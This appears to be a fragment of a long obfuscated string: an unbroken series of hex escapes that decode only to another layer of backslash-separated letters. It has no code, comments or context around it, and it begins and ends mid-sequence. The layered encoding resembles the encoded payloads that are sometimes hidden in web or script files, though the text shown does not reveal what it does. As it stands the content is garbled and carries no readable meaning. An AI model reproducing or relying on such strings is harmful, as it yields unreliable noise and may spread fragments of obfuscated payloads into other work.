39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\